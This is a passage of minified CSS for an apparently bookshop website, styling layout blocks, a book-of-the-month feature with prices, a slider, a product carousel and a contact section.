.sub-block-img.img-group-3 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-5{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(50% - 0px)}}@media screen and (max-width: 480px){.sw-block.magic-block .sw-col:not(.np) .sw-sub-block:not(.full-bg):not(:last-of-type){margin-bottom:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:100%}}body.sw-edit-image .sw-block.magic-block .sw-sub-block .sub-block-link{display:none}.sw-block{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text{width:100%}.sw-block .sw-text>*{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text>*:not(:first-child){margin-top:20px}.sw-block .sw-text>*:nth-child(1){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block .sw-text>*:nth-child(2){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block .sw-text>*:nth-child(3){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block .sw-text>*:nth-child(4){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block .sw-text>*:nth-child(5){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block .sw-text>*:nth-child(6){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block .sw-text>*:nth-child(7){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block .sw-text>*:nth-child(8){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block .sw-text>*:nth-child(9){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block .sw-text>*:nth-child(10){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block .sw-text>*:nth-child(11){-webkit-transition-delay:1584ms;transition-delay:1584ms}.sw-block .sw-text>*:nth-child(12){-webkit-transition-delay:1728ms;transition-delay:1728ms}.sw-block .sw-text>*:nth-child(13){-webkit-transition-delay:1872ms;transition-delay:1872ms}.sw-block .sw-text>*:nth-child(14){-webkit-transition-delay:2016ms;transition-delay:2016ms}.sw-block .sw-text>*:nth-child(15){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block .sw-text>*:nth-child(16){-webkit-transition-delay:2304ms;transition-delay:2304ms}.sw-block .sw-text>*:nth-child(17){-webkit-transition-delay:2448ms;transition-delay:2448ms}.sw-block .sw-text>*:nth-child(18){-webkit-transition-delay:2592ms;transition-delay:2592ms}.sw-block .sw-text>*:nth-child(19){-webkit-transition-delay:2736ms;transition-delay:2736ms}.sw-block .sw-text>*:nth-child(20){-webkit-transition-delay:2880ms;transition-delay:2880ms}.sw-block .sw-text>*:nth-child(21){-webkit-transition-delay:3024ms;transition-delay:3024ms}.sw-block .sw-text>*:nth-child(22){-webkit-transition-delay:3168ms;transition-delay:3168ms}.sw-block .sw-text>*:nth-child(23){-webkit-transition-delay:3312ms;transition-delay:3312ms}.sw-block .sw-text>*:nth-child(24){-webkit-transition-delay:3456ms;transition-delay:3456ms}.sw-block .sw-text>*:nth-child(25){-webkit-transition-delay:3600ms;transition-delay:3600ms}.sw-block .sw-text>*:nth-child(26){-webkit-transition-delay:3744ms;transition-delay:3744ms}.sw-block .sw-text>*:nth-child(27){-webkit-transition-delay:3888ms;transition-delay:3888ms}.sw-block .sw-text>*:nth-child(28){-webkit-transition-delay:4032ms;transition-delay:4032ms}.sw-block .sw-text>*:nth-child(29){-webkit-transition-delay:4176ms;transition-delay:4176ms}.sw-block .sw-text>*:nth-child(30){-webkit-transition-delay:4320ms;transition-delay:4320ms}.sw-block .sw-text h1:first-child+p,.sw-block .sw-text h2:first-child+p,.sw-block .sw-text h3:first-child+p{margin-top:30px}.sw-block .sw-text p+h1,.sw-block .sw-text p+h2,.sw-block .sw-text p+h3,.sw-block .sw-text p+h4,.sw-block .sw-text p+h5,.sw-block .sw-text p+h6{margin-top:40px}.sw-block .sw-text h1{font-size:3.5em;font-family:"Lora",serif;font-weight:600;line-height:110%}.sw-block .sw-text h2{font-size:2.5em;font-family:"Lora",serif;letter-spacing:3px;font-weight:500}.sw-block .sw-text h3{font-size:2.85em;letter-spacing:6px;font-weight:600}.sw-block .sw-text h4{font-size:1.65em;font-weight:600;letter-spacing:4px}.sw-block .sw-text h5{font-size:2.65em;letter-spacing:3px;font-weight:400}.sw-block .sw-text h6{font-size:1.4em}.sw-block .sw-text a:hover{text-decoration:underline}.sw-block .sw-text .btn-editor{margin-top:40px}.sw-block .sw-text .btn-editor a:hover{text-decoration:none}.sw-block .sw-text a,.sw-block .sw-text li,.sw-block .sw-text p{font-size:18px;line-height:1.8;font-weight:500;letter-spacing:2px}.sw-block .sw-text ul{list-style-type:disc;padding-left:20px}.sw-block .sw-text ul li:not(:first-child){margin-top:3px}.sw-block.default-theme{color:#000}.sw-block.default-theme .sw-text a{color:#00859d}.sw-block.default-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.default-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.default-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.default-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme{background:#e6e6e6;color:#000}.sw-block.dark-theme .sw-text a{color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.dark-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.dark-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme:not(.p-none){padding:80px 0}.sw-block.color-theme{background:#00859d;color:#fff}.sw-block.color-theme .sw-text a{color:#fff;font-style:italic}.sw-block.color-theme .sw-text .btn-editor a{font-style:normal}.sw-block.color-theme .sw-text .btn-editor.bg a{background:#000;color:#fff}.sw-block.color-theme .sw-text .btn-editor.bg a:hover{background:#1a1a1a}.sw-block.color-theme .sw-text .btn-editor.border a{background:none;border-color:#fff;color:#fff}.sw-block.color-theme .sw-text .btn-editor.border a:hover{background:#fff;color:#000}.sw-block.color-theme:not(.p-none){padding:80px 0}.sw-block.m-top{margin-top:70px}.sw-block.m-bottom{margin-bottom:70px}.sw-block.m-both{margin:70px auto}.sw-block .img-tl img,.sw-block .img-tl video{object-position:top left}.sw-block .img-tc img,.sw-block .img-tc video{object-position:top center}.sw-block .img-tr img,.sw-block .img-tr video{object-position:top right}.sw-block .img-cl img,.sw-block .img-cl video{object-position:center left}.sw-block .img-c img,.sw-block .img-c video{object-position:center}.sw-block .img-cr img,.sw-block .img-cr video{object-position:center right}.sw-block .img-bl img,.sw-block .img-bl video{object-position:bottom left}.sw-block .img-bc img,.sw-block .img-bc video{object-position:bottom center}.sw-block .img-br img,.sw-block .img-br video{object-position:bottom right}.sw-block .js-reveal .sw-text>*,.sw-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}@media screen and (max-width: 1024px){.sw-block .sw-text{font-size:.9em}}@media screen and (max-width: 768px){.sw-block .sw-text{font-size:.8em}}@media screen and (max-width: 640px){.sw-block .sw-text{font-size:.7em}.sw-block.m-top{margin-top:35px}.sw-block.m-bottom{margin-bottom:35px}.sw-block.m-both{margin:35px auto}}@media screen and (max-width: 480px){.sw-block .sw-text{font-size:.6em}}.sw-block.book-of-the-month{background-color:#e6e6e6;padding:80px 0;background-image:url(../img/book-side-bg.jpg);background-repeat:no-repeat;background-position:right 70%}@media screen and (max-width: 640px){.sw-block.book-of-the-month{padding:50px 0}}.sw-block.book-of-the-month .sw-sub-block{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}.sw-block.book-of-the-month .sw-sub-block .sw-text{text-align:center}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{text-transform:uppercase;letter-spacing:6px;margin-bottom:20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232;font-family:"Cabin",sans-serif}@media screen and (max-width: 620px){.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:36px}}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p span{color:#b74c52}@media screen and (max-width: 1024px){.sw-block.book-of-the-month .sw-sub-block{width:70%}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){.sw-block.book-of-the-month .sw-sub-block{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:26px}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-size:14px}}@media screen and (max-width: 450px){.sw-block.book-of-the-month .sw-sub-block{width:100%;padding-bottom:20px;margin-bottom:30px}}.sw-block.book-of-the-month .section-vedette{max-width:1140px;margin:0 auto;position:relative}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}.sw-block.book-of-the-month .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description p,.sw-block.book-of-the-month .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}.sw-block.book-of-the-month .section-vedette .description .price-section{margin-bottom:50px;margin-top:10px}.sw-block.book-of-the-month .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}.sw-block.book-of-the-month .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .current-price{color:#d53434}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}.sw-block.book-of-the-month .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:225px}.sw-block.book-of-the-month .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}.sw-block.book-of-the-month .section-vedette .description h3{font-size:30px;margin-bottom:10px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .discount{margin-bottom:30px;font-size:24px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:175px}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 215px);margin-left:40px}.sw-block.book-of-the-month .section-vedette .description h3{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .button-link{padding:15px 35px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:18px}.sw-block.book-of-the-month .section-vedette .description .discount{font-size:18px;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}.sw-block.book-of-the-month .section-vedette .description{margin-left:0;width:100%;text-align:center}}.sw-block.slider{position:relative;overflow:hidden;height:95vh;min-height:500px;max-height:600px;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider:after{content:"";position:absolute;z-index:100;top:0;left:0;height:0;width:100%;background:#fff;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.slider>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-block.slider>.sw-text,.sw-block.slider>.small-wrapper{position:relative;height:100%}.sw-block.slider .slider-wrapper [data-slide]{position:absolute;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 500ms ease;-ms-transition:opacity 500ms ease;transition:opacity 500ms ease;justify-content:center;align-items:center;overflow:hidden}.sw-block.slider .slider-wrapper [data-slide] video,.sw-block.slider .slider-wrapper [data-slide] img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider .slider-wrapper [data-slide] .slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:30}.sw-block.slider .slider-wrapper [data-slide] .caption{position:relative;z-index:25}.sw-block.slider .slider-wrapper [data-slide].img-top{align-items:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-top .caption{margin-bottom:80px}.sw-block.slider .slider-wrapper [data-slide].img-bottom{align-items:flex-start}.sw-block.slider .slider-wrapper [data-slide].img-bottom .caption{margin-top:80px}.sw-block.slider .slider-wrapper [data-slide].img-left{justify-content:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-right{justify-content:flex-start}.sw-block.slider .slider-wrapper [data-slide] .sw-text>*{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}.sw-block.slider .slider-wrapper [data-slide].current{opacity:1;z-index:20}.sw-block.slider .slider-wrapper [data-slide].current video,.sw-block.slider .slider-wrapper [data-slide].current img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sw-block.slider .slider-wrapper [data-slide].current .sw-text>*{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-block.slider .arrows-wrapper button{position:absolute;z-index:25;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:16px 20px;font-size:30px;background:#000;color:#fff;-webkit-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;-ms-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms}.sw-block.slider .arrows-wrapper button[data-nav=next]{right:0;padding-right:30px;text-align:left}.sw-block.slider .arrows-wrapper button[data-nav=prev]{left:0;padding-left:30px;text-align:right}.sw-block.slider .arrows-wrapper button:hover{background:#1a1a1a}.sw-block.slider .arrows-wrapper button:hover[data-nav=next]{padding-right:20px}.sw-block.slider .arrows-wrapper button:hover[data-nav=prev]{padding-left:20px}.sw-block.slider .controls-wrapper{position:absolute;width:100%;text-align:center;z-index:25;bottom:40px;left:0}.sw-block.slider .controls-wrapper li{display:inline-block;vertical-align:middle;margin:0 5px;-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block.slider .controls-wrapper li:nth-of-type(1n){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block.slider .controls-wrapper li:nth-of-type(2n){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block.slider .controls-wrapper li:nth-of-type(3n){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block.slider .controls-wrapper li:nth-of-type(4n){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block.slider .controls-wrapper li:nth-of-type(5n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.slider .controls-wrapper li:nth-of-type(6n){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block.slider .controls-wrapper li:nth-of-type(7n){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block.slider .controls-wrapper li:nth-of-type(8n){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block.slider .controls-wrapper li:nth-of-type(9n){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block.slider .controls-wrapper li:nth-of-type(10n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.slider .controls-wrapper li:first-of-type{margin-left:0}.sw-block.slider .controls-wrapper li:last-of-type{margin-right:0}.sw-block.slider .controls-wrapper li [data-slide]{width:20px;height:20px;overflow:hidden;display:block;position:relative}.sw-block.slider .controls-wrapper li [data-slide]:before,.sw-block.slider .controls-wrapper li [data-slide]:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";-webkit-transition:transform 500ms ease,background 250ms ease;-ms-transition:transform 500ms ease,background 250ms ease;transition:transform 500ms ease,background 250ms ease}.sw-block.slider .controls-wrapper li [data-slide]:before{background:#000}.sw-block.slider .controls-wrapper li [data-slide]:after{background:#00859d;top:100%}.sw-block.slider .controls-wrapper li [data-slide]:hover:before{background:#0d0d0d}.sw-block.slider .controls-wrapper li [data-slide]:hover:after{background:#009bb7}.sw-block.slider .controls-wrapper li [data-slide].current:before,.sw-block.slider .controls-wrapper li [data-slide].current:after{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}.sw-block.slider.color-theme .arrows-wrapper button,.sw-block.slider.dark-theme .arrows-wrapper button{background:#00859d}.sw-block.slider.color-theme .arrows-wrapper button:hover,.sw-block.slider.dark-theme .arrows-wrapper button:hover{background:#00b0d0}.sw-block.slider.color-theme:after{background:#00859d}.sw-block.slider.dark-theme:after{background:#0f1013}.sw-block.slider.dark-theme .slider-wrapper [data-slide]:before{content:"";z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.sw-block.slider.js-reveal{-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.slider.js-reveal:after{height:100%}.sw-block.slider.js-reveal .slider-wrapper [data-slide] video,.sw-block.slider.js-reveal .slider-wrapper [data-slide] img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.sw-block.slider.js-reveal .controls-wrapper li{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button{opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(100%, -50%);-ms-transform:translate(100%, -50%);transform:translate(100%, -50%)}.sw-block.slider.promo{height:initial;min-height:initial;max-height:initial;padding-top:56.25%}.sw-block.slider.promo .slider-wrapper [data-slide] .caption{display:none}@media screen and (max-width: 1440px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1{width:75%}}@media screen and (max-width: 1280px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2{width:75%}.sw-block.slider .arrows-wrapper button{font-size:20px;padding:15px}.sw-block.slider .arrows-wrapper button[data-nav=prev]{padding-left:20px}.sw-block.slider .arrows-wrapper button[data-nav=next]{padding-right:20px}}@media screen and (max-width: 1024px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3{width:75%}}@media screen and (max-width: 768px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5{width:75%}.sw-block.slider .arrows-wrapper{display:none}}@media screen and (max-width: 640px){.sw-block.slider{min-height:550px}}@media screen and (max-width: 480px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-6{width:100%}}@media screen and (max-width: 420px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-7{width:100%}}.sw-block.small-block{position:relative;padding:15px 0}.sw-block.small-block:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;z-index:5;background:#fff;display:block;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.small-block.color-theme:not(.p-none),.sw-block.small-block.dark-theme:not(.p-none){padding:15px 0}.sw-block.small-block img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;object-fit:cover}.sw-block.small-block .sw-text{position:relative;z-index:2}.sw-block.small-block .block-link{z-index:3;position:absolute;top:0;left:0;width:100%;height:100%}.sw-block.small-block.js-reveal:after{height:100%}.sw-block.latest-product.dark-theme:not(.p-none){padding:clamp(20px,2vw,40px) 0}.sw-block.latest-product [data-section=LatestProduct]{transition:all 300ms ease}.sw-block.latest-product [data-section=LatestProduct].toggle-section{opacity:0}.sw-block.latest-product h1{font-size:max(40px,2.5rem)}.sw-block.latest-product .btn-editor a{padding:10px 15px}.sw-block.latest-product .product__btn{font-size:max(16px,1.125rem);text-transform:uppercase;display:grid;align-content:end;justify-self:center}.sw-block.latest-product .product__content{margin:0 clamp(0px,4vw,80px)}.sw-block.latest-product .product__header{grid-template-columns:1fr;display:grid;align-content:end;text-align:center;grid-gap:10px 20px}.sw-block.latest-product .product__header--content{display:grid;align-content:end}.sw-block.latest-product .product__list{grid-template-columns:1fr;display:grid;grid-gap:0 clamp(10px,2vw,40px)}.sw-block.latest-product .product-name{display:none}.sw-block.latest-product .product{margin-bottom:0}.sw-block.latest-product .product .image-wrapper{background:none}.sw-block.latest-product .caroussel{grid-template-columns:auto auto;display:grid;grid-gap:20px;margin:clamp(15px,1.25vw,25px) 0 0 0}.sw-block.latest-product .caroussel__btn{width:40px;height:40px;border:2px solid #00859d;color:#00859d;display:grid;transition:all 250ms ease;place-content:center}.sw-block.latest-product .caroussel__btn--prev{display:grid;justify-content:end}.sw-block.latest-product .caroussel__btn:hover{background:#00859d;color:#fff}.sw-block.latest-product .caroussel__list{grid-column:1/3}@media screen and (min-width: 640px){.sw-block.latest-product .product__list{grid-template-columns:repeat(3, 1fr)}.sw-block.latest-product .caroussel{grid-template-columns:auto 1fr auto;align-items:center}.sw-block.latest-product .caroussel__btn--prev{grid-area:1/1/2/2}.sw-block.latest-product .caroussel__btn--next{grid-area:1/3/2/4}.sw-block.latest-product .caroussel__list{grid-area:1/2/2/3}}@media screen and (min-width: 768px){.sw-block.latest-product .product__header{grid-template-columns:1fr auto;text-align:left;margin:0 60px}}@media screen and (min-width: 1024px){.sw-block.latest-product .product__list{grid-template-columns:repeat(6, 1fr)}}.js-block-type{display:block;background:#00859d;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide] .slide-link,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide] .slide-link{display:none}body.sw-edit-image .sw-block.small-block .block-link,body.sw-edit-content .sw-block.small-block .block-link{display:none}body.sw-edit-image .sw-block.magic-block .sub-block-link,body.sw-edit-content .sw-block.magic-block .sub-block-link{display:none}.sw-block.promo-block{padding:clamp(30px,3vw,60px) 0}.sw-block.promo-block>div{grid-template-columns:repeat(12, 1fr);display:grid;grid-gap:clamp(10px,3vw,60px)}.promo__block{display:grid;grid-gap:clamp(15px,1vw,20px);grid-column:span 6;align-self:start}.promo__img{max-width:100%;display:block}.promo__media{display:grid;justify-items:center}@media screen and (min-width: 1024px){.promo__block{grid-column:span 3}}#contact .block-contact{color:#fff;margin-bottom:50px;background:#272727 url(../img/bg-book-contact.jpg) no-repeat;background-position:calc(100% - 30px) center;background-size:auto calc(100% - 60px);padding:60px 100px}#contact .block-contact img{display:none}#contact .block-contact .text-contact{width:500px;display:inline-block;vertical-align:middle}#contact .block-contact .text-contact h2{text-transform:uppercase;letter-spacing:1px;margin-bottom:20px}#contact .block-contact .text-contact p{line-height:1.8;letter-spacing:2px;font-family:"Lora",serif;font-weight:700;font-size:20px}#contact .block-contact .contact-link{display:inline-block;vertical-align:middle;padding-bottom:30px;width:400px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:40px}#contact .block-contact .contact-link p a{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:16px;font-weight:700}#contact .block-contact .contact-link p .icon-wrapper{width:60px;height:60px;background:#00859d;display:inline-block;vertical-align:middle;position:relative}#contact .block-contact .contact-link p .icon-wrapper span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#contact .block-contact .contact-link p .icon-wrapper+span{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis}@media screen and (max-width: 1280px){#contact .block-contact{padding:35px 40px}}@media screen and (max-width: 1024px){#contact .block-contact{background-position:center;text-align:center}#contact .block-contact .text-contact{width:100%;margin-bottom:30px}#contact .block-contact .contact-link{width:100%;margin:0 auto}#contact .block-contact .contact-link p{display:inline-block;vertical-align:top;margin:0 20px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:0}}@media screen and (max-width: 700px){#contact .block-contact{text-align:left;padding:30px;width:calc(100% - 20px);margin-left:-20px}#contact .block-contact .text-contact h2{font-size:22px}#contact .block-contact .text-contact p{font-size:18px}#contact .block-contact .contact-link p{display:block;margin:0}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:20px}}#contact .icon-mail,#contact .icon-phone{background:url(../img/sprite.png) no-repeat}#contact .icon-mail{width:30px;height:24px;background-position:-70px -1px}#contact .icon-phone{width:33px;height:27px;background-position:-193px -1px}#contact #map-contact{height:500px;width:calc(50% - 20px);margin-right:20px;margin-bottom:40px;display:inline-block;vertical-align:top}@media screen and (max-width: 768px){#contact #map-contact{width:100%;margin-right:0;height:300px}}#contact .inside-map{height:500px;width:calc(50% - 20px);margin-left:20px;margin-bottom:40px;display:inline-block;vertical-align:top}#contact .inside-map.left{margin-left:0;margin-right:20px}#contact .inside-map iframe{width:100%;height:100%}@media screen and (max-width: 768px){#contact 